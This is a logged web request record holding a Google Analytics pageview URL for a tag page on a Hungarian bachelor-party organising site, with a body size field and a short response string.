request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=341929355&t=pageview&_s=1&dl=http%3A%2F%2Fwww.legenybucsuparty.hu%2Ftag%2Frtp-glory%2F&ul=en-us%40posix&dt=rtp%20glory%20Arch%C3%ADvum%20%7C%20Leg%C3%A9nyb%C3%BAcs%C3%BA%20Party.hu%20-%20Leg%C3%A9nyb%C3%BAcs%C3%BA%20szervez%C3%A9s.%20Leg%C3%A9nyb%C3%BAcs%C3%BA%20Budapesten.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1325159720&gjid=1935642195&cid=387017979.1769481286&tid=UA-59818116-7&_gid=1189576966.1769481286&_r=1&_slc=1&z=1130444009
body_size: -286
content:
2,cG-LMZ87KT82Y